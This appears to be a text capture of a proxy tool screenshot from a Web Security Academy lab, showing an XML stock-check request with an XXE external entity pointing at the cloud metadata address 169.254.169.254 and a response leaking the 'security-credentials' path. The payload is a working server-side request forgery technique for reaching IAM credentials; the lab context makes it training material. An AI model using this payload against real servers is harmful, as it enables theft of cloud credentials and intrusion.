 Send
Cancel
<
>
Target: https://0a580097038e0e058163619e00520048.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a580097038e0e058163619e00520048.web-security-academy.net
3 Cookie: session=sr2Zjz4c7VeJPOnbS9f7fCR9VZKR9ydY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a580097038e0e058163619e00520048.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 210
11 Origin: https://0a580097038e0e058163619e00520048.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM
"http://169.254.169.254/latest/meta-data/iam/"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 43
5
6 "Invalid product ID: 1security-credentials"